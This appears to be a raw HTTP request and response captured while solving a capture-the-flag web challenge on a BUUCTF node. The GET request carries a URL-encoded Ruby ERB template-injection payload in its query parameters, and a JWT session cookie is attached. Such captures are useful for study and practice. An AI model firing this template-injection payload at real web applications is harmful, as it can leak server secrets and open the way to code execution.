 GET
/work?SERCET=&do=%3C%25%3D%24'%25%3E&name=%3C%25%3D%24'%25%3E%20is%20work
ing HTTP/1.1
Host: a2f8717a-4152-479e-b5c1-1055c8b6d68e.node4.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1ODdhNDcyOS1mMzQ5LTQwNGUtYjNhZS1lYTV
iNDcxYjE0NzIiLCJqa2wiOjIwfQ.wnaTfov3jXQFk3KfmOzCMSIrDKxJE2alksiBpRD9ZdY
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 26 Feb 2023 13:08:50 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 0
Connection: close
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block